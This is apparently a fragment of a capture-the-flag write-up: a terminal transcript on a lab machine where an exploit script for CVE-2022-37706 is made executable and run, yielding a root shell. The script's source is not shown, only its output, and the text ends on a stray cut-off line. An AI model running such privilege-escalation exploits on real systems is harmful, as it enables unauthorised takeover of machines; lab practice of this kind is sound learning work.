 larissa@boardlight:~$ nano exploit.sh
larissa@boardlight:~$ ls
Desktop Downloads linpeas.sh Pictures Templates Videos
Documents exploit.sh Music Public user.txt
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ls
Desktop Downloads linpeas.sh Pictures Templates Videos
Documents exploit.sh Music Public user.txt
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
If it is not found in fstab, big deal :D
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#
If you are unable to load any pages, chec